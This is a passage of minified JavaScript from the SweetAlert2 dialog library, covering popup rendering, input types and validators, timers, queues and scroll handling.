DOMParser).parseFromString(e,"text/html");f(n.querySelector("head").childNodes).forEach(function(e){t.appendChild(e)}),f(n.querySelector("body").childNodes).forEach(function(e){t.appendChild(e)})}},K=function(t,e){if(!e)return!1;for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return!1;return!0},Z=function(e,n,o){if(function(t,e){f(t.classList).forEach(function(n){-1===p(T).indexOf(n)&&-1===p(A).indexOf(n)&&-1===p(e.showClass).indexOf(n)&&t.classList.remove(n)})}(e,n),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return h("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(t(n.customClass[o]),'"'));ot(e,n.customClass[o])}};function J(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return it(t,T[e]);case"checkbox":return t.querySelector(".".concat(T.checkbox," input"));case"radio":return t.querySelector(".".concat(T.radio," input:checked"))||t.querySelector(".".concat(T.radio," input:first-child"));case"range":return t.querySelector(".".concat(T.range," input"));default:return it(t,T.input)}}var tt,et=function(t){if(t.focus(),"file"!==t.type){var e=t.value;t.value="",t.value=e}},nt=function(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))},ot=function(t,e){nt(t,e,!0)},rt=function(t,e){nt(t,e,!1)},it=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(K(t.childNodes[n],e))return t.childNodes[n]},at=function(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)},st=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";t.style.opacity="",t.style.display=e},lt=function(t){t.style.opacity="",t.style.display="none"},ct=function(t,e,n){e?st(t,n):lt(t)},ut=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},dt=function(t){return!!(t.scrollHeight>t.clientHeight)},pt=function(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return n>0||o>0},ft=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=z();ut(n)&&(e&&(n.style.transition="none",n.style.width="100%"),setTimeout(function(){n.style.transition="width ".concat(t/1e3,"s linear"),n.style.width="0%"},10))},ht=function(){return"undefined"==typeof window||"undefined"==typeof document},mt='\n <div aria-labelledby="'.concat(T.title,'" aria-describedby="').concat(T.content,'" class="').concat(T.popup,'" tabindex="-1">\n   <div class="').concat(T.header,'">\n     <ul class="').concat(T["progress-steps"],'"></ul>\n     <div class="').concat(T.icon," ").concat(A.error,'"></div>\n     <div class="').concat(T.icon," ").concat(A.question,'"></div>\n     <div class="').concat(T.icon," ").concat(A.warning,'"></div>\n     <div class="').concat(T.icon," ").concat(A.info,'"></div>\n     <div class="').concat(T.icon," ").concat(A.success,'"></div>\n     <img class="').concat(T.image,'" />\n     <h2 class="').concat(T.title,'" id="').concat(T.title,'"></h2>\n     <button type="button" class="').concat(T.close,'"></button>\n   </div>\n   <div class="').concat(T.content,'">\n     <div id="').concat(T.content,'" class="').concat(T["html-container"],'"></div>\n     <input class="').concat(T.input,'" />\n     <input type="file" class="').concat(T.file,'" />\n     <div class="').concat(T.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(T.select,'"></select>\n     <div class="').concat(T.radio,'"></div>\n     <label for="').concat(T.checkbox,'" class="').concat(T.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(T.label,'"></span>\n     </label>\n     <textarea class="').concat(T.textarea,'"></textarea>\n     <div class="').concat(T["validation-message"],'" id="').concat(T["validation-message"],'"></div>\n   </div>\n   <div class="').concat(T.actions,'">\n     <button type="button" class="').concat(T.confirm,'">OK</button>\n     <button type="button" class="').concat(T.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(T.footer,'"></div>\n   <div class="').concat(T["timer-progress-bar-container"],'">\n     <div class="').concat(T["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),gt=function(t){pn.isVisible()&&tt!==t.target.value&&pn.resetValidationMessage(),tt=t.target.value},yt=function(t){var e,n,o,r,i,a,s,l,c,u,d=!!(e=_())&&(e.parentNode.removeChild(e),rt([document.documentElement,document.body],[T["no-backdrop"],T["toast-shown"],T["has-column"]]),!0);if(ht())m("SweetAlert2 requires document to initialize");else{var p=document.createElement("div");p.className=T.container,d&&ot(p,T["no-transition"]),X(p,mt);var f="string"==typeof(u=t.target)?document.querySelector(u):u;f.appendChild(p),function(t){var e=j();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")}(t),function(t){"rtl"===window.getComputedStyle(t).direction&&ot(_(),T.rtl)}(f),n=I(),o=it(n,T.input),r=it(n,T.file),i=n.querySelector(".".concat(T.range," input")),a=n.querySelector(".".concat(T.range," output")),s=it(n,T.select),l=n.querySelector(".".concat(T.checkbox," input")),c=it(n,T.textarea),o.oninput=gt,r.onchange=gt,s.onchange=gt,l.onchange=gt,c.oninput=gt,i.oninput=function(t){gt(t),a.value=i.value},i.onchange=function(t){gt(t),i.nextSibling.value=i.value}}},vt=function(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?bt(e,n):e&&X(n,e)},bt=function(t,e){t.jquery?wt(e,t):X(e,t.toString())},wt=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},xt=function(){if(ht())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}(),kt=function(t,e){var n=B(),o=N(),r=R();e.showConfirmButton||e.showCancelButton||lt(n),Z(n,e,"actions"),St(o,"confirm",e),St(r,"cancel",e),e.buttonsStyling?function(t,e,n){if(ot([t,e],T.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor),!Q()){var o=window.getComputedStyle(t).getPropertyValue("background-color");t.style.borderLeftColor=o,t.style.borderRightColor=o}}(o,r,e):(rt([o,r],T.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",r.style.backgroundColor=r.style.borderLeftColor=r.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(r,o)};function St(t,e,n){var o;ct(t,n["show".concat((o=e,o.charAt(0).toUpperCase()+o.slice(1)),"Button")],"inline-block"),X(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=T[e],Z(t,n,"".concat(e,"Button")),ot(t,n["".concat(e,"ButtonClass")])}var Ct=function(t,e){var n=_();if(n){(function(t,e){"string"==typeof e?t.style.background=e:e||ot([document.documentElement,document.body],T["no-backdrop"])})(n,e.backdrop),!e.backdrop&&e.allowOutsideClick&&h('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(t,e){e in T?ot(t,T[e]):(h('The "position" parameter is not valid, defaulting to "center"'),ot(t,T.center))}(n,e.position),function(t,e){if(e&&"string"==typeof e){var n="grow-".concat(e);n in T&&ot(t,T[n])}}(n,e.grow),Z(n,e,"container");var o=document.body.getAttribute("data-swal2-queue-step");o&&(n.setAttribute("data-queue-step",o),document.body.removeAttribute("data-swal2-queue-step"))}},Tt={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},At=["input","file","range","select","radio","checkbox","textarea"],_t=function(t){if(!$t[t.input])return m('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Pt(t.input),n=$t[t.input](e,t);st(n),setTimeout(function(){et(n)})},Ot=function(t,e){var n=J(I(),t);if(n)for(var o in function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Et=function(t){var e=Pt(t.input);t.customClass&&ot(e,t.customClass.input)},jt=function(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)},Pt=function(t){var e=T[t]?T[t]:T.input;return it(I(),e)},$t={};$t.text=$t.email=$t.password=$t.number=$t.tel=$t.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:x(n.inputValue)||h('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),jt(e,n),e.type=n.input,e},$t.file=function(t,e){return jt(t,e),t},$t.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},$t.select=function(t,e){if(t.textContent="",e.inputPlaceholder){var n=document.createElement("option");X(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},$t.radio=function(t){return t.textContent="",t},$t.checkbox=function(t,e){var n=J(I(),"checkbox");n.value=1,n.id=T.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return X(o,e.inputPlaceholder),t},$t.textarea=function(t,e){if(t.value=e.inputValue,jt(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(j()).width),o=parseInt(window.getComputedStyle(j()).paddingLeft)+parseInt(window.getComputedStyle(j()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+o;j().style.width=e>n?"".concat(e,"px"):null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var Mt=function(t,e){var n=I().querySelector("#".concat(T.content));e.html?(vt(e.html,n),st(n,"block")):e.text?(n.textContent=e.text,st(n,"block")):lt(n),function(t,e){var n=I(),o=Tt.innerParams.get(t),r=!o||e.input!==o.input;At.forEach(function(t){var o=T[t],i=it(n,o);Ot(t,e.inputAttributes),i.className=o,r&&lt(i)}),e.input&&(r&&_t(e),Et(e))}(t,e),Z(I(),e,"content")},It=function(){for(var t=P(),e=0;e<t.length;e++)lt(t[e])},Lt=function(){for(var t=j(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Dt=function(t,e){t.textContent="",e.iconHtml?X(t,qt(e.iconHtml)):"success"===e.icon?X(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?X(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):X(t,qt({question:"?",warning:"!",info:"i"}[e.icon]))},qt=function(t){return'<div class="'.concat(T["icon-content"],'">').concat(t,"</div>")},Nt=[],Rt=function(){return _()&&_().getAttribute("data-queue-step")},Bt=function(t,e){var n=D();if(!e.progressSteps||0===e.progressSteps.length)return lt(n);st(n),n.textContent="";var o=parseInt(void 0===e.currentProgressStep?Rt():e.currentProgressStep);o>=e.progressSteps.length&&h("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,r){var i=function(t){var e=document.createElement("li");return ot(e,T["progress-step"]),X(e,t),e}(t);if(n.appendChild(i),r===o&&ot(i,T["active-progress-step"]),r!==e.progressSteps.length-1){var a=function(t){var e=document.createElement("li");return ot(e,T["progress-step-line"]),t.progressStepsDistance&&(e.style.width=t.progressStepsDistance),e}(e);n.appendChild(a)}})},Ht=function(t,e){var n=H();Z(n,e,"header"),Bt(0,e),function(t,e){var n=Tt.innerParams.get(t);if(n&&e.icon===n.icon&&$())Z($(),e,"icon");else if(It(),e.icon)if(-1!==Object.keys(A).indexOf(e.icon)){var o=O(".".concat(T.icon,".").concat(A[e.icon]));st(o),Dt(o,e),Lt(),Z(o,e,"icon"),ot(o,e.showClass.icon)}else m('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"'))}(t,e),function(t,e){var n=L();if(!e.imageUrl)return lt(n);st(n,""),n.setAttribute("src",e.imageUrl),n.setAttribute("alt",e.imageAlt),at(n,"width",e.imageWidth),at(n,"height",e.imageHeight),n.className=T.image,Z(n,e,"image")}(0,e),function(t,e){var n=M();ct(n,e.title||e.titleText),e.title&&vt(e.title,n),e.titleText&&(n.innerText=e.titleText),Z(n,e,"title")}(0,e),function(t,e){var n=U();X(n,e.closeButtonHtml),Z(n,e,"closeButton"),ct(n,e.showCloseButton),n.setAttribute("aria-label",e.closeButtonAriaLabel)}(0,e)},Ft=function(t,e){t.className="".concat(T.popup," ").concat(ut(t)?e.showClass.popup:""),e.toast?(ot([document.documentElement,document.body],T["toast-shown"]),ot(t,T.toast)):ot(t,T.modal),Z(t,e,"popup"),"string"==typeof e.customClass&&ot(t,e.customClass),e.icon&&ot(t,T["icon-".concat(e.icon)])},zt=function(t,e){(function(t,e){var n=j();at(n,"width",e.width),at(n,"padding",e.padding),e.background&&(n.style.background=e.background),Ft(n,e)})(0,e),Ct(0,e),Ht(t,e),Mt(t,e),kt(0,e),function(t,e){var n=F();ct(n,e.footer),e.footer&&vt(e.footer,n),Z(n,e,"footer")}(0,e),"function"==typeof e.onRender&&e.onRender(j())},Ut=function(){return N()&&N().click()};var Wt=function(){var t=j();t||pn.fire(),t=j();var e=B(),n=N();st(e),st(n,"inline-block"),ot([t,e],T.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()},Vt={},Gt=function(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Vt.restoreFocusTimeout=setTimeout(function(){Vt.previousActiveElement&&Vt.previousActiveElement.focus?(Vt.previousActiveElement.focus(),Vt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})},Qt=function(){if(Vt.timeout)return function(){var t=z(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Vt.timeout.stop()},Yt=function(){if(Vt.timeout){var t=Vt.timeout.start();return ft(t),t}},Xt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Kt=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Zt={animation:'showClass" and "hideClass'},Jt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],te=function(t){return Object.prototype.hasOwnProperty.call(Xt,t)},ee=function(t){return Zt[t]},ne=function(t){te(t)||h('Unknown parameter "'.concat(t,'"'))},oe=function(t){-1!==Jt.indexOf(t)&&h('The parameter "'.concat(t,'" is incompatible with toasts'))},re=function(t){ee(t)&&y(t,ee(t))},ie=Object.freeze({isValidParameter:te,isUpdatableParameter:function(t){return-1!==Kt.indexOf(t)},isDeprecatedParameter:ee,argsToParams:function(e){var n={};return"object"!==t(e[0])||S(e[0])?["title","html","icon"].forEach(function(o,r){var i=e[r];"string"==typeof i||S(i)?n[o]=i:void 0!==i&&m("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(t(i)))}):r(n,e[0]),n},isVisible:function(){return ut(j())},clickConfirm:Ut,clickCancel:function(){return R()&&R().click()},getContainer:_,getPopup:j,getTitle:M,getContent:I,getHtmlContainer:function(){return E(T["html-container"])},getImage:L,getIcon:$,getIcons:P,getCloseButton:U,getActions:B,getConfirmButton:N,getCancelButton:R,getHeader:H,getFooter:F,getTimerProgressBar:z,getFocusableElements:W,getValidationMessage:q,isLoading:Q,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return l(this,e)},mixin:function(t){var n=function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(f,n);var l,d,p=(l=f,d=s(),function(){var t,e=i(l);if(d){var n=i(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return c(this,t)});function f(){return e(this,f),p.apply(this,arguments)}return o(f,[{key:"_main",value:function(e){return u(i(f.prototype),"_main",this).call(this,r({},t,e))}}]),f}(this);return n},queue:function(t){var e=this;Nt=t;var n=function(t,e){Nt=[],t(e)},o=[];return new Promise(function(t){!function r(i,a){i<Nt.length?(document.body.setAttribute("data-swal2-queue-step",i),e.fire(Nt[i]).then(function(e){void 0!==e.value?(o.push(e.value),r(i+1,a)):n(t,{dismiss:e.dismiss})})):n(t,{value:o})}(0)})},getQueueStep:Rt,insertQueueStep:function(t,e){return e&&e<Nt.length?Nt.splice(e,0,t):Nt.push(t)},deleteQueueStep:function(t){void 0!==Nt[t]&&Nt.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Vt.timeout&&Vt.timeout.getTimerLeft()},stopTimer:Qt,resumeTimer:Yt,toggleTimer:function(){var t=Vt.timeout;return t&&(t.running?Qt():Yt())},increaseTimer:function(t){if(Vt.timeout){var e=Vt.timeout.increase(t);return ft(e,!0),e}},isTimerRunning:function(){return Vt.timeout&&Vt.timeout.isRunning()}});function ae(){var t=Tt.innerParams.get(this);if(t){var e=Tt.domCache.get(this);t.showConfirmButton||(lt(e.confirmButton),t.showCancelButton||lt(e.actions)),rt([e.popup,e.actions],T.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}}var se=function(){null===Y.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(Y.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(Y.previousBodyPadding+function(){var t=document.createElement("div");t.className=T["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))},le=function(){if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){j().scrollHeight>window.innerHeight-44&&(_().style.paddingBottom="".concat(44,"px"))}},ce=function(){var t,e=_();e.ontouchstart=function(e){t=ue(e.target)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}},ue=function(t){var e=_();return t===e||!(dt(e)||"INPUT"===t.tagName||dt(I())&&I().contains(t))},de=function(){return!!window.MSInputMethodContext&&!!document.documentMode},pe=function(){var t=_(),e=j();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")},fe={swalPromiseResolve:new WeakMap};function he(t,e,n,o){n?ve(t,o):(Gt().then(function(){return ve(t,o)}),Vt.keydownTarget.removeEventListener("keydown",Vt.keydownHandler,{capture:Vt.keydownListenerCapture}),Vt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),V()&&(null!==Y.previousBodyPadding&&(document.body.style.paddingRight="".concat(Y.previousBodyPadding,"px"),Y.previousBodyPadding=null),function(){if(K(document.body,T.iosfix)){var t=parseInt(document.body.style.top,10);rt(document.body,T.iosfix),document.body.style.top="",document.body.scrollTop=-1*t}}(),"undefined"!=typeof window&&de()&&window.removeEventListener("resize",pe),f(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),rt([document.documentElement,document.body],[T.shown,T["height-auto"],T["no-backdrop"],T["toast-shown"],T["toast-column"]])}function me(t){var e=j();if(e){var n=Tt.innerParams.get(this);if(n&&!K(e,n.hideClass.popup)){var o=fe.swalPromiseResolve.get(this);rt(e,n.showClass.popup),ot(e,n.hideClass.popup);var r=_();rt(r,n.showClass.backdrop),ot(r,n.hideClass.backdrop),ge(this,e,n),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},o(t||{})}}}var ge=function(t,e,n){var o=_(),r=xt&&pt(e),i=n.onClose,a=n.onAfterClose;null!==i&&"function"==typeof i&&i(e),r?ye(t,e,o,a):he(t,o,G(),a)},ye=function(t,e,n,o){Vt.swalCloseEventFinishedCallback=he.bind(null,t,n,G(),o),e.addEventListener(xt,function(t){t.target===e&&(Vt.swalCloseEventFinishedCallback(),delete Vt.swalCloseEventFinishedCallback)})},ve=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function be(t,e,n){var o=Tt.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function we(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var xe=function(){function t(n,o){e(this,t),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),ke={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function Se(t){(function(t){t.inputValidator||Object.keys(ke).forEach(function(e){t.input===e&&(t.inputValidator=ke[e])})})(t),t.showLoaderOnConfirm&&!t.preConfirm&&h("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=v(t.animation),function(t){(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(h('Target parameter is not valid, defaulting to "body"'),t.target="body")}(t),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}var Ce=function(t){var e=_(),n=j();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;Oe(e,n,t),Ae(e,n),V()&&(_e(e,t.scrollbarPadding,o),f(document.body.children).forEach(function(t){t===_()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,_())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),G()||Vt.previousActiveElement||(Vt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),rt(e,T["no-transition"])};function Te(t){var e=j();if(t.target===e){var n=_();e.removeEventListener(xt,Te),n.style.overflowY="auto"}}var Ae=function(t,e){xt&&pt(e)?(t.style.overflowY="hidden",e.addEventListener(xt,Te)):t.style.overflowY="auto"},_e=function(t,e,n){(function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!K(document.body,T.iosfix)){var t=document.body.scrollTop;document.body.style.top="".concat(-1*t,"px"),ot(document.body,T.iosfix),ce(),le()}})(),"undefined"!=typeof window&&de()&&(pe(),window.addEventListener("resize",pe)),e&&"hidden"!==n&&se(),setTimeout(function(){t.scrollTop=0})},Oe=function(t,e,n){ot(t,n.showClass.backdrop),st(e),ot(e,n.showClass.popup),ot([document.documentElement,document.body],T.shown),n.heightAuto&&n.backdrop&&!n.toast&&ot([document.documentElement,document.body],T["height-auto"])},Ee=function(t){return t.checked?1:0},je=function(t){return t.checked?t.value:null},Pe=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},$e=function(e,n){var o=I(),r=function(t){return Ie[n.input](o,Le(t),n)};b(n.inputOptions)||x(n.inputOptions)?(Wt(),w(n.inputOptions).then(function(t){e.hideLoading(),r(t)})):"object"===t(n.inputOptions)?r(n.inputOptions):m("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},Me=function(t,e){var n=t.getInput();lt(n),w(e.inputValue).then(function(o){n.value="number"===e.input?parseFloat(o)||0:"".concat(o),st(n),n.focus(),t.hideLoading()}).catch(function(e){m("Error in inputValue promise: ".concat(e)),n.value="",st(n),n.focus(),t.hideLoading()})},Ie={select:function(t,e,n){var o=it(t,T.select),r=function(t,e,o){var r=document.createElement("option");r.value=o,X(r,e),n.inputValue.toString()===o.toString()&&(r.selected=!0),t.appendChild(r)};e.forEach(function(t){var e=t[0],n=t[1];if(Array.isArray(n)){var i=document.createElement("optgroup");i.label=e,i.disabled=!1,o.appendChild(i),n.forEach(function(t){return r(i,t[1],t[0])})}else r(o,n,e)}),o.focus()},radio:function(t,e,n){var o=it(t,T.radio);e.forEach(function(t){var e=t[0],r=t[1],i=document.createElement("input"),a=document.createElement("label");i.type="radio",i.name=T.radio,i.value=e,n.inputValue.toString()===e.toString()&&(i.checked=!0);var s=document.createElement("span");X(s,r),s.className=T.label,a.appendChild(i),a.appendChild(s),o.appendChild(a)});var r=o.querySelectorAll("input");r.length&&r[0].focus()}},Le=function e(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(n,r){var i=n;"object"===t(i)&&(i=e(i)),o.push([r,i])}):Object.keys(n).forEach(function(r){var i=n[r];"object"===t(i)&&(i=e(i)),o.push([r,i])}),o},De=function(t,e){var n=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return Ee(n);case"radio":return je(n);case"file":return Pe(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(t,e);e.inputValidator?(t.disableInput(),Promise.resolve().then(function(){return w(e.inputValidator(n,e.validationMessage))}).then(function(o){t.enableButtons(),t.enableInput(),o?t.showValidationMessage(o):Ne(t,e,n)})):t.getInput().checkValidity()?Ne(t,e,n):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},qe=function(t,e){t.closePopup({value:e})},Ne=function(t,e,n){e.showLoaderOnConfirm&&Wt(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then(function(){return w(e.preConfirm(n,e.validationMessage))}).then(function(e){ut(q())||!1===e?t.hideLoading():qe(t,void 0===e?n:e)})):qe(t,n)},Re=function(t,e,n){for(var o=W(),r=0;r<o.length;r++)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();j().focus()},Be=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],He=["Escape","Esc"],Fe=function(t,e,n){var 